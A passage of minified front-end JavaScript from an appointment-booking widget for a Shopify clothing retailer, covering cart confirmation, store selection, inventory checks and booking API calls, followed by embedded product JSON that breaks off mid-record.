A.t2=A.sent,o=(0,A.t0)(A.t1,A.t2),i=[],o)i.push({id:a,inventory:o[a].data.inventoryLevels});return x(i),A.abrupt("return",i);case 13:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();return(0,g.d4)((function(){E()}),[r]),(0,n.h)("form",{className:be.appointment,onSubmit:o,id:"tote-app-appointment-confirmation"},(0,n.h)(Me,{backArrowClickHandler:t,headerText:"Item Confirmation"}),(0,n.h)("div",{className:be.contents},r.map((function(A){var t,o;return(0,n.h)(n.HY,null,!_(w,A.id,C)&&(0,n.h)(n.HY,null,e.multiStoreInventory&&!Oe(w,A.id,C,p,e.multiStoreInventoryRadius)&&(0,n.h)("div",{className:be.cartItemOutOfStockTag},"Item not available to"," ",u.widgetTextContent.verb," at"," ",e.customerAddressMode?"home":"selected store"),e.multiStoreInventory&&Oe(w,A.id,C,p,e.multiStoreInventoryRadius)&&u.widgetTextContent.show_items_in_store_close_by_message?(0,n.h)("div",{className:be.cartItemOutOfStockTag},u.widgetTextContent.in_store_close_by_message):null,!e.multiStoreInventory&&(0,n.h)("div",{className:be.cartItemOutOfStockTag},"Item not available to"," ",u.widgetTextContent.verb," at"," ",e.customerAddressMode?"home":"selected store")),(0,n.h)("div",{className:be.cartItem},(0,n.h)("div",{className:be.imageWrapper},(0,n.h)("img",{src:A.productImage,alt:"".concat(A.productTitle," Image")})),(0,n.h)("div",{className:be.infoContainer},(0,n.h)("div",{className:be.infoWrapper},(0,n.h)("span",{className:be.title},A.productTitle),(0,n.h)("div",null,(0,n.h)(Le,{stroke:"black",onClick:function(){return i(A)}}))),(0,n.h)("div",{className:be.infoWrapper},(0,n.h)("span",null,null!==(t=A.productVariant)&&void 0!==t&&t.public_title?"Size: ".concat(null===(o=A.productVariant)||void 0===o?void 0:o.public_title.replace(/\//,"|")):null)))))}))),e.isItemsRecommendationOptionOn?(0,n.h)("div",{className:"".concat(be.flexWrapper," ").concat(be.recommendationOptionContainer)},(0,n.h)("input",{type:"checkbox",id:"isItemsRecommendationOptionOn",name:"isItemsRecommendationOptionOn",checked:v,onChange:function(){return y((function(A){return!A}))}}),(0,n.h)("label",{className:"".concat(be.recommendationOptionLabel),htmlFor:"isItemsRecommendationOptionOn"}," ","Would you like us to recommend additional items?")):null,(0,n.h)("div",{className:"".concat(be.bookingDetailsFieldContainer," ").concat(be.additionalInfoContainer)},(0,n.h)("label",{htmlFor:"additionalInfo",className:be.bookingDetailsFieldLabel},"Anything else you’d like us to know?"),(0,n.h)("textarea",{className:"".concat(be.additionalInfo," ").concat(be.formControl),name:"additionalInfo",id:"additionalInfo",value:s,onChange:function(A){return l(A.target.value)},rows:2,onBlur:function(A){freshpaint.track("Appointment Confirmation Page Enter Additional Info",{additionalInfo:A.target.value})}})),m?(0,n.h)("span",{className:UA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,n.h)(Ne,{style:{marginBottom:"2px"},type:"submit",className:be.mainButton,disabled:!a,id:"Book now"===f?"tote_book_now_button":""},f),(0,n.h)("span",{className:be.info},"You accept TOTE's"," ",(0,n.h)("a",{href:"https://www.bookwithtote.com/terms-of-use",target:"_blank"},"Terms and Conditions")))},ct={availableDays:[],daysBookedOff:[]},ut=rA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(A){var e,t,o,r,i,a,s,l,c,u,d=A.retailer,p=A.customer,f=A.depContainerRef,m=(0,g.qp)(TA),h=(0,g.qp)(HA),y=(0,g.qp)(XA),b=(0,g.qp)(PA),w=b.setCart,x=b.getCart,C=b.cart,_=b.setEverHadCart,E=b.isEditingMode,k=b.setIsEditingMode,O=cA(),I=!(null==p||null===(e=p.appointment)||void 0===e||!e.finalized),D=(u=new Date,"".concat(u.getFullYear(),"-").concat(String(u.getMonth()+1).padStart(2,"0"),"-").concat(String(u.getDate()).padStart(2,"0"))),B=m.customerAddressMode,S=$e((0,g.eJ)(p.additionalInfo||""),2),M=S[0],j=S[1],T=$e((0,g.eJ)((null==p||null===(t=p.appointment)||void 0===t?void 0:t.should_customer_receive_recommendations)||!1),2),H=T[0],P=T[1],N=$e((0,g.eJ)(it),2),R=N[0],Q=N[1],L=$e((0,g.eJ)((null==p?void 0:p.name)||""),2),F=L[0],z=L[1],U=$e((0,g.eJ)((null==p?void 0:p.email)||""),2),Y=U[0],q=U[1],G=$e((0,g.eJ)((null==p?void 0:p.phone_number)||""),2),W=G[0],X=G[1],J=(0,g.sO)(null),V=$e((0,g.eJ)(null),2),K=V[0],Z=V[1],$=$e((0,g.eJ)(B&&(null==p||null===(o=p.appointment)||void 0===o?void 0:o.customer_address)||""),2),AA=$[0],eA=$[1],tA=$e((0,g.eJ)((null==p||null===(r=p.appointment)||void 0===r?void 0:r.appt_date)||""),2),nA=tA[0],oA=tA[1],rA=$e((0,g.eJ)((null==p||null===(i=p.appointment)||void 0===i?void 0:i.appt_time)||""),2),iA=rA[0],aA=rA[1],sA=$e(v("_tote_selected_location",{}),2),lA=sA[0],uA=sA[1],dA=$e((0,g.eJ)("virtual"===lA&&null!=p&&p.cart?"virtual":null!=p&&p.cart||B||d.appointment_in_person_only?"instore":!d.appointment_virtual_only&&(null==p||null===(a=p.appointment)||void 0===a?void 0:a.appt_type)||""),2),pA=dA[0],fA=dA[1],mA=$e((0,g.eJ)(p.selectedLocationId||!d.appointment_virtual_only&&(null==p||null===(s=p.appointment)||void 0===s?void 0:s.location_id)||B&&(null===(l=d.locations)||void 0===l||null===(c=l[0])||void 0===c?void 0:c.location_id)||null),2),gA=mA[0],hA=mA[1],vA=$e((0,g.eJ)([]),2),yA=vA[0],bA=vA[1],wA=$e((0,g.eJ)(!1),2),xA=wA[0],CA=wA[1],_A=$e((0,g.eJ)(!0),2),EA=_A[0],kA=_A[1],OA=d.daysBookedOff||[],IA=null!==x()&&x().length>0,DA=$e((0,g.eJ)(ot({},d.locationsAvailability[gA||lA.location_id]||ct)),2),BA=DA[0],SA=DA[1],MA=$e((0,g.eJ)([]),2),jA=MA[0],NA=MA[1],RA=$e((0,g.eJ)(null),2),QA=RA[0],LA=(RA[1],$e((0,g.eJ)(!1),2)),FA=LA[0],zA=LA[1],UA=$e(v("tote-id-".concat(m.token||m.shopifyId),JSON.parse(localStorage.getItem("tote-id-".concat(m.token||m.shopifyId)))),2),YA=UA[0],qA=UA[1],GA=$e((0,g.eJ)(""),2),WA=GA[0],JA=GA[1],VA=$e((0,g.eJ)(null),2),KA=VA[0],ZA=VA[1],$A=function(){return!(!W||"+"===W||W==="+".concat(K.dialCode))||(JA("Enter a phone number"),ZA({left:J.current.offsetLeft,top:J.current.offsetTop-10,right:J.current.offsetRight+J.current.offsetWidth,bottom:J.current.offsetTop+J.current.offsetHeight+10}),setTimeout((function(){ZA(null),JA("")}),3e3),!1)},ee=function(){var A=Ze(regeneratorRuntime.mark((function A(){var e;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,h.request({method:"GET",url:"/api/appointments/availability",params:{retailer_id:d.retailer_id,customer_id:YA,location_id:gA,date:nA}});case 2:e=A.sent,bA(e.data),CA(0===e.data.length),e.data.find((function(A){return A===iA}))||aA(e.data.length>0?e.data[0]:"");case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),te=function(){var A=Ze(regeneratorRuntime.mark((function A(){var e,t;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,h.request({method:"GET",url:"/api/appointments/locations/availability/times",params:{retailer_id:d.retailer_id,customer_id:YA,location_id:gA,date:nA}});case 2:e=A.sent,t=e.data,NA(t),CA(0===t.length),t.find((function(A){return A===iA}))||aA(t.length>0?t[0]:"");case 7:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();(0,g.d4)((function(){var A=!1,e=ot({},ct);gA&&d.locationsAvailability[gA]&&(e=d.locationsAvailability[gA],A=!0),lA.location_id&&d.locationsAvailability[gA]&&!A&&(e=d.locationsAvailability[lA.location_id]),SA(e)}),[d.locationsAvailability]),(0,g.d4)((function(){var A,e;if(B&&null!==(A=d.locations)&&void 0!==A&&null!==(e=A[0])&&void 0!==e&&e.location_id){var t,n,o,r,i,a,s=ot({},ct);null!==(t=d.locations)&&void 0!==t&&null!==(n=t[0])&&void 0!==n&&n.location_id&&d.locationsAvailability[null===(o=d.locations)||void 0===o||null===(r=o[0])||void 0===r?void 0:r.location_id]&&(s=d.locationsAvailability[null===(i=d.locations)||void 0===i||null===(a=i[0])||void 0===a?void 0:a.location_id]),SA(s)}}),[d.locationsAvailability]),(0,g.d4)((function(){nA&&("instore"===pA?te():"virtual"==pA&&ee())}),[nA,gA,pA]);var ne=(0,g.Ye)((function(){return(null==d?void 0:d.locations)&&Ae()(d.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==d?void 0:d.locations]),oe=(0,g.Ye)((function(){if(ne)return d.locations.reduce((function(A,e){return A[e.shopify_location_id]=e,A}),{})})),re=function(){var A=Ze(regeneratorRuntime.mark((function A(e){var t,n,o,r,i,a,s,l,c,u,f,g,v,b,C,_,E,D,S,j;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),kA(!1),$A()){A.next=5;break}return kA(!0),A.abrupt("return");case 5:if(!m.captcha||QA){A.next=8;break}return kA(!0),A.abrupt("return");case 8:if(ne&&"virtual"!==lA?(n=lA.shopify_location_id,o=m.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),t=m.multiStoreInventory?x().map((function(A){var e,t=ot({},A),r="",i=ke(p.inventory,A.id,n),a=null;return p.appointment&&p.appointment.cart&&p.appointment.shopifyOrderId&&(a=p.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&(e.isItemInStore||e.isInStoreCloseBy)}))),m.shouldIgnoreSpecificProductTypesInventoryCheck&&o.includes(A.productType)&&(t.isItemInStore=!0),(i>0||a&&a.isItemInStore)&&(t.isItemInStore=!0),i||a&&null!==(e=a)&&void 0!==e&&e.isInStoreCloseBy||(r=Oe(p.inventory,A.id,n,oe,m.multiStoreInventoryRadius)),r&&(t.isInStoreCloseBy=!0,t.storeCloseBy=r),t})).filter((function(A){return A.isItemInStore||A.isInStoreCloseBy})):x().filter((function(A){var e=ke(p.inventory,A.id,n);if(m.shouldIgnoreSpecificProductTypesInventoryCheck&&o.includes(A.productType))return!0;var t=null;return p.appointment&&p.appointment.cart&&p.appointment.shopifyOrderId&&(t=p.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),!!t||null!==e&&e>0})).map((function(A){return ot(ot({},A),{},{isItemInStore:!0})}))):t=x().map((function(A){return ot(ot({},A),{},{isItemInStore:!0})})),A.prev=9,null===(r=t)||void 0===r||!r.length){A.next=16;break}return A.next=13,h.request({method:"POST",url:"/api/appointments/".concat(I?"edit":"new"),data:ot({name:F,email:Y,phone_number:W,address:AA,customerAddressMode:B,shouldCustomerReceiveRecommendations:H,appt_date:nA,appt_time:iA,appt_type:pA,location_id:gA,cart:t,additional_info:M},I?{appointment_id:p.appointment.appointment_id,customer_id:YA}:{})});case 13:g=A.sent,A.next=25;break;case 16:return A.next=18,h.request({method:"POST",url:"/api/appointments/".concat(I?"edit":"new"),data:ot({name:F,email:Y,phone_number:W,address:AA,customerAddressMode:B,shouldCustomerReceiveRecommendations:H,appt_date:nA,appt_time:iA,appt_type:pA,location_id:gA},I?{appointment_id:p.appointment.appointment_id,customer_id:YA}:{})});case 18:g=A.sent,C={},_=Ve(d.questions);try{for(_.s();!(E=_.n()).done;)D=E.value,C[D.question_id]=D.is_multiple_choice?null:""}catch(A){_.e(A)}finally{_.f()}return A.next=24,h.request({method:"POST",url:"/api/appointments/questionnaire",data:{isEditing:I,customerAddressMode:B,shouldCustomerReceiveRecommendations:H,answers:(null==p||null===(b=p.appointment)||void 0===b?void 0:b.answers)||C,appointment_id:g.data.appointment_id,location_id:gA}});case 24:v=A.sent;case 25:O({type:de,data:{customer_id:g.data.customer_id,name:F,email:Y,phone_number:W,address:AA,appointment:{appointment_id:g.data.appointment_id,appt_date:nA,appt_time:iA,appt_type:pA,formattedDate:g.data.formattedDate,location_id:gA,location:d.locations.find((function(A){return A.location_id==gA})),cart:t,additional_info:M,answers:(null==p||null===(i=p.appointment)||void 0===i?void 0:i.answers)||void 0,finalized:(null===(a=g)||void 0===a||null===(s=a.data)||void 0===s?void 0:s.finalized)||(null===(l=v)||void 0===l||null===(c=l.data)||void 0===c?void 0:c.finalized),shopifyOrderId:null===(u=g)||void 0===u||null===(f=u.data)||void 0===f?void 0:f.shopifyOrderId,customer_address:AA,should_customer_receive_recommendations:H}}}),g.data.customer_id&&qA(g.data.customer_id),y.setRoute("/confirmation"),freshpaint.track(I?"Appointment updated":"Appointment created"),w(t),k(!1),A.next=37;break;case 33:A.prev=33,A.t0=A.catch(9),console.log(A.t0),"Time slot is no longer available!"===(null===A.t0||void 0===A.t0||null===(S=A.t0.response)||void 0===S||null===(j=S.data)||void 0===j?void 0:j.message)?zA(!0):alert(A.t0.response.data);case 37:kA(!0);case 38:case"end":return A.stop()}}),A,null,[[9,33]])})));return function(e){return A.apply(this,arguments)}}(),ie=function(){var A=Ze(regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),$A()){A.next=4;break}return kA(!0),A.abrupt("return");case 4:if("APPOINTMENT_DETAILS_SCREEN_KEY"!==R){A.next=7;break}return Q(it),A.abrupt("return");case 7:if(R!==it){A.next=10;break}return Q(at),A.abrupt("return");case 10:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}(),ae=C.length?E?"Update":"Next":E?"Re-Confirm":"Book now";return(0,n.h)(n.HY,null,R===it&&(0,n.h)(st,{goBack:function(){return IA||d.is_questionnaire_disabled&&"webapp"!==m.mode?m.isRecommendationsEnabled?y.setRoute("/complete"):y.setRoute("/cart"):y.setRoute("/questionnaire")},fullName:F,setFullName:z,email:Y,setEmail:q,phoneNumber:W,setPhoneNumber:X,customerAddressMode:B,address:AA,setAddress:eA,isEditing:I,submitEnabled:EA,handleSubmit:C.length?ie:re,buttonText:ae,currentScreen:R,cart:C,defaultLocationAvailability:ct,retailer:d,setCurrentLocationAvailability:SA,setLocationId:hA,locationId:gA,locationsAvailability:d.locationsAvailability,apptDate:nA,currentDate:D,currentLocationAvailability:BA,daysBookedOff:OA,setApptDate:oA,apptType:pA,apptTime:iA,availableTimes:yA,locationAvailableHours:jA,setApptTime:aA,hasItemsInCart:IA,isSlotTakenErrorVisible:FA,flatpkrContainerRef:f,dateUnavailable:xA,setApptType:fA,selectedLocation:lA,setSelectedLocation:uA,appointmentVirtualOnly:d.appointment_virtual_only,appointmentInPersonOnly:d.appointment_in_person_only,isEditingMode:E,phoneNumberCountry:K,setPhoneNumberCountry:Z,phoneNumberRef:J,tooltipMessage:WA,setTooltipMessage:JA,targetRect:KA,setTargetRect:ZA}),R===at&&(0,n.h)(lt,{handleSubmit:re,goBack:function(){return Q(it)},cart:C,handleRemove:function(A){0===x().filter((function(e){return e.id!==A.id})).length&&(_(!1),y.setRoute("/")),w((function(e){return x().filter((function(e){return e.id!==A.id}))})),freshpaint.track("Item removed",{items:A})},submitEnabled:EA,additionalInfo:M,setAdditionalInfo:j,currentScreen:R,api:h,retailer:d,selectedLocation:lA,config:m,locationsMapByShopifyId:oe,buttonText:E?"Re-Confirm":"Book now",isEditingMode:E,customer:p,customerAddressMode:B,shouldCustomerReceiveRecommendations:H,setShouldCustomerReceiveRecommendations:P}))})),dt=t(8367),pt=t.n(dt),ft=t(6154),mt=(FA()(ft.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),ft.Z.locals||{}),gt=function(A){var e=A.retailer,t=A.selectedLocation,o=A.setSelectedLocation,r=A.cart,i=A.locationsMapByToteId,a=A.handleRemove,s=A.config,l=A.dropdownRef;(0,g.d4)((function(){s.customerAddressMode&&e&&e.locations.length&&o(i[e.locations[0].location_id]||{})}),[e]);var c=t.location_id;return(0,n.h)(n.HY,null,!s.customerAddressMode&&(0,n.h)("div",{className:mt.locationSelect},(0,n.h)("div",{className:mt.flexWrapper},(0,n.h)("div",{className:mt.locationPin}),(0,n.h)("span",null,"Choose a Location")),(0,n.h)("select",{ref:l,className:ve.formControl,id:"tote-location-select",onChange:function(A){var e;"virtual"===A.target.value?o("virtual"):o(i[null===(e=A.target)||void 0===e?void 0:e.value]||{})},required:!0},(0,n.h)("option",{selected:!0},"Select"),!e.appointment_in_person_only&&(0,n.h)("option",{selected:"virtual"===t,value:"virtual"},"Virtual"),e.locations&&!e.appointment_virtual_only&&e.locations.filter((function(A){return A.visible})).map((function(A){return(0,n.h)("option",{key:A.location_id,value:A.location_id,selected:c===A.location_id},A.name," -"," ",A.address.replace(/\r?\n/,", "))})))),(0,n.h)("div",{className:mt.contents},r.map((function(A){var e,t;return(0,n.h)("div",{className:mt.cartItem},(0,n.h)("div",{className:mt.imageWrapper},(0,n.h)("img",{src:A.productImage,alt:"".concat(A.productTitle," Image")})),(0,n.h)("div",{className:mt.infoContainer},(0,n.h)("div",{className:mt.infoWrapper},(0,n.h)("span",{className:mt.title},A.productTitle),(0,n.h)("div",{className:"fp-no-track"},(0,n.h)(Le,{className:"fp-no-track",stroke:"black",onClick:function(){return a(A)}}))),(0,n.h)("div",{className:mt.infoWrapper},(0,n.h)("span",null,null!==(e=A.productVariant)&&void 0!==e&&e.public_title?"Size: ".concat(null===(t=A.productVariant)||void 0===t?void 0:t.public_title.replace(/\//,"|")):null))))}))))},ht=function(A,e,t){return null===ke(A,e,t)},vt=function(A){var e=A.retailer,t=A.selectedLocation,o=A.setSelectedLocation,r=A.cart,i=A.inventory,a=A.locationsMapByShopifyId,s=A.handleRemove,l=A.config,c=A.dropdownRef;(0,g.d4)((function(){l.customerAddressMode&&e&&e.locations.length&&o(a[e.locations[0].shopify_location_id]||{})}),[e]);var u=Number(t.shopify_location_id)||null;return(0,n.h)(n.HY,null,!l.customerAddressMode&&(0,n.h)("div",{className:mt.locationSelect},(0,n.h)("div",{className:mt.flexWrapper},(0,n.h)("div",{className:mt.locationPin}),(0,n.h)("span",null,"Choose a Location")),(0,n.h)("select",{ref:c,className:ve.formControl,id:"tote-location-select",onChange:function(A){var e;"virtual"===A.target.value?o("virtual"):o(a[null===(e=A.target)||void 0===e?void 0:e.value]||{})},required:!0},(0,n.h)("option",{selected:!0},"Select"),!e.appointment_in_person_only&&(0,n.h)("option",{selected:"virtual"===t,value:"virtual"},"Virtual"),e.locations&&!e.appointment_virtual_only&&e.locations.filter((function(A){return A.visible})).map((function(A){return(0,n.h)("option",{key:A.shopify_location_id,value:A.shopify_location_id,selected:u===Number(A.shopify_location_id)},A.name," -"," ",A.address.replace(/\r?\n/,", "))})))),(0,n.h)("div",{className:mt.contents},r.map((function(A){var t,o;return(0,n.h)(n.HY,null,!function(A,e,t){return!A||ht(A,e,t)||!t||ke(A,e,t)>0}(i,A.id,u)&&(0,n.h)(n.HY,null,l.multiStoreInventory&&!Oe(i,A.id,u,a,l.multiStoreInventoryRadius)&&(0,n.h)("div",{className:mt.cartItemOutOfStockTag},"Item not available to"," ",e.widgetTextContent.verb," at"," ",l.customerAddressMode?"home":"selected store"),l.multiStoreInventory&&Oe(i,A.id,u,a,l.multiStoreInventoryRadius)&&e.widgetTextContent.show_items_in_store_close_by_message?(0,n.h)("div",{className:mt.cartItemOutOfStockTag},e.widgetTextContent.in_store_close_by_message):null,!l.multiStoreInventory&&(0,n.h)("div",{className:mt.cartItemOutOfStockTag},"Item not available to"," ",e.widgetTextContent.verb," at"," ",l.customerAddressMode?"home":"selected store")),(0,n.h)("div",{className:mt.cartItem},(0,n.h)("div",{className:mt.imageWrapper},(0,n.h)("img",{src:A.productImage,alt:"".concat(A.productTitle," Image")})),(0,n.h)("div",{className:mt.infoContainer},(0,n.h)("div",{className:mt.infoWrapper},(0,n.h)("span",{className:mt.title},A.productTitle),(0,n.h)("div",{className:"fp-no-track"},(0,n.h)(Le,{className:"fp-no-track",stroke:"black",onClick:function(){return s(A)}}))),(0,n.h)("div",{className:mt.infoWrapper},(0,n.h)("span",null,null!==(t=A.productVariant)&&void 0!==t&&t.public_title?"Size: ".concat(null===(o=A.productVariant)||void 0===o?void 0:o.public_title.replace(/\//,"|")):null)))))}))))},yt=JSON.parse('[{"id":5702924894374,"title":"Eloise Ruched Mini Lilac Dress","body_html":"<p><span style=\\"text-decoration: underline;\\">Description:</span></p>\\n<p>Eloise Ruched Mini Dress in Lilac</p>\\n<p> </p>\\n<p><span style=\\"text-decoration: underline;\\">Materials:</span></p>\\n<p>100% Polyester, lining 95% Polyester 5% Spandex</p>\\n<p> </p>\\n<p><span style=\\"text-decoration: underline;\\">Care instructions:</span></p>\\n<p>Hand wash cold, line dry</p>\\n<p> </p>\\n<p><span style=\\"text-decoration: underline;\\">Other:</span></p>\\n<p>Imported</p>","vendor":"Isalis","product_type":"Dresses","created_at":"2020-09-11T16:07:55-07:00","handle":"eloiseruchedminililacdress","updated_at":"2023-10-31T13:04:24-07:00","published_at":null,"template_suffix":"","published_scope":"web","tags":"BF30","status":"archived","admin_graphql_api_id":"gid://shopify/Product/5702924894374","variants":[{"id":36116412104870,"product_id":5702924894374,"title":"SMALL","price":"78.00","sku":"32224","position":1,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"SMALL","option2":null,"option3":null,"created_at":"2020-09-11T16:07:56-07:00","updated_at":"2023-10-31T12:49:16-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":38022635978918,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/36116412104870"},{"id":36116412137638,"product_id":5702924894374,"title":"MEDIUM","price":"78.00","sku":"32225","position":2,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"MEDIUM","option2":null,"option3":null,"created_at":"2020-09-11T16:07:56-07:00","updated_at":"2023-10-31T12:49:16-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":38022636011686,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/36116412137638"},{"id":36116412170406,"product_id":5702924894374,"title":"LARGE","price":"78.00","sku":"32226","position":3,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"LARGE","option2":null,"option3":null,"created_at":"2020-09-11T16:07:56-07:00","updated_at":"2023-10-31T12:49:16-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":38022636044454,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/36116412170406"}],"options":[{"id":7263476482214,"product_id":5702924894374,"name":"Size","position":1,"values":["SMALL","MEDIUM","LARGE"]}],"images":[{"id":20325560615078,"alt":null,"position":1,"product_id":5702924894374,"created_at":"2020-10-09T16:54:41-07:00","updated_at":"2021-02-03T16:40:18-08:00","admin_graphql_api_id":"gid://shopify/ProductImage/20325560615078","width":1536,"height":2048,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_0742.jpg?v=1612399218","variant_ids":[]},{"id":20325560713382,"alt":null,"position":2,"product_id":5702924894374,"created_at":"2020-10-09T16:54:41-07:00","updated_at":"2021-02-03T16:40:18-08:00","admin_graphql_api_id":"gid://shopify/ProductImage/20325560713382","width":1536,"height":2048,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_0744.jpg?v=1612399218","variant_ids":[]},{"id":19292268134566,"alt":null,"position":3,"product_id":5702924894374,"created_at":"2020-09-11T16:07:56-07:00","updated_at":"2021-02-03T16:40:18-08:00","admin_graphql_api_id":"gid://shopify/ProductImage/19292268134566","width":1536,"height":2048,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/bd76882ce93809cac4a021083bdadb4c1d4a9edd.jpg?v=1612399218","variant_ids":[]},{"id":19292324888742,"alt":null,"position":4,"product_id":5702924894374,"created_at":"2020-09-11T16:16:25-07:00","updated_at":"2021-02-03T16:40:18-08:00","admin_graphql_api_id":"gid://shopify/ProductImage/19292324888742","width":1536,"height":2048,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_2727.jpg?v=1612399218","variant_ids":[]},{"id":19292329967782,"alt":null,"position":5,"product_id":5702924894374,"created_at":"2020-09-11T16:17:52-07:00","updated_at":"2021-02-03T16:40:18-08:00","admin_graphql_api_id":"gid://shopify/ProductImage/19292329967782","width":1537,"height":2049,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_2725.jpg?v=1612399218","variant_ids":[]}],"image":{"id":20325560615078,"alt":null,"position":1,"product_id":5702924894374,"created_at":"2020-10-09T16:54:41-07:00","updated_at":"2021-02-03T16:40:18-08:00","admin_graphql_api_id":"gid://shopify/ProductImage/20325560615078","width":1536,"height":2048,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_0742.jpg?v=1612399218","variant_ids":[]}},{"id":7633776705775,"title":"Emerson Contrast Stitch Bra Top in Forest Denim","body_html":"<p>Emerson Contrast Stitch Bra Top in Forest Denim</p>","vendor":"Isalis","product_type":"Tops","created_at":"2022-04-15T15:55:17-07:00","handle":"emerson-contrast-stitch-bra-top-in-forest-denim","updated_at":"2023-10-31T13:06:11-07:00","published_at":null,"template_suffix":"","published_scope":"web","tags":"","status":"archived","admin_graphql_api_id":"gid://shopify/Product/7633776705775","variants":[{"id":42707126288623,"product_id":7633776705775,"title":"SMALL","price":"58.00","sku":"50848","position":1,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"SMALL","option2":null,"option3":null,"created_at":"2022-04-15T15:55:17-07:00","updated_at":"2023-10-31T12:56:31-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":44802363195631,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/42707126288623"},{"id":42707126321391,"product_id":7633776705775,"title":"MEDIUM","price":"58.00","sku":"50849","position":2,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"MEDIUM","option2":null,"option3":null,"created_at":"2022-04-15T15:55:17-07:00","updated_at":"2023-10-31T12:56:31-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":44802363228399,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/42707126321391"},{"id":42707126354159,"product_id":7633776705775,"title":"LARGE","price":"58.00","sku":"50850","position":3,"inventory_policy":"deny","compare_at_price":null,"fulfillment_service":"manual","inventory_management":"shopify","option1":"LARGE","option2":null,"option3":null,"created_at":"2022-04-15T15:55:17-07:00","updated_at":"2023-10-31T12:56:31-07:00","taxable":true,"barcode":null,"grams":0,"image_id":null,"weight":0,"weight_unit":"lb","inventory_item_id":44802363261167,"inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true,"admin_graphql_api_id":"gid://shopify/ProductVariant/42707126354159"}],"options":[{"id":9716758642927,"product_id":7633776705775,"name":"Size","position":1,"values":["SMALL","MEDIUM","LARGE"]}],"images":[{"id":37390627864815,"alt":null,"position":1,"product_id":7633776705775,"created_at":"2022-04-18T15:44:27-07:00","updated_at":"2022-04-18T15:44:40-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/37390627864815","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_0528_67864213-8a08-436d-8e68-6e7201476877.jpg?v=1650321880","variant_ids":[]},{"id":37390627897583,"alt":null,"position":2,"product_id":7633776705775,"created_at":"2022-04-18T15:44:27-07:00","updated_at":"2022-04-18T15:44:40-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/37390627897583","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_0532.jpg?v=1650321880","variant_ids":[]},{"id":37390627995887,"alt":null,"position":3,"product_id":7633776705775,"created_at":"2022-04-18T15:44:27-07:00","updated_at":"2022-04-18T15:44:30-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/37390627995887","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_0535.jpg?v=1650321870","variant_ids":[]},{"id":37390627963119,"alt":null,"position":4,"product_id":7633776705775,"created_at":"2022-04-18T15:44:27-07:00","updated_at":"2022-04-18T15:44:29-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/37390627963119","width":2792,"height":3723,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_0568_99aa5abb-f23d-4dff-9978-38a4b3b47ea2.jpg?v=1650321869","variant_ids":[]}],"image":{"id":37390627864815,"alt":null,"position":1,"product_id":7633776705775,"created_at":"2022-04-18T15:44:27-07:00","updated_at":"2022-04-18T15:44:40-07:00","admin_graphql_api_id":"gid://shopify/ProductImage/37390627864815","width":3024,"height":4032,"src":"https://cdn.shopify.com/s/files/1/1709/3847/products/IMG_0528_67864213-8a08-436d-8e68-6e7201476877.jpg?v=1650321880","variant_ids":[]}},{"id":6975783108774,"title":"Fern Mini Skirt in Black","body_html":"<p>Description:</p>\\n<p>Fern Mini Skirt in Black</p>\\n<p> </p>\\n<p> </p>","vendor":"Charlie 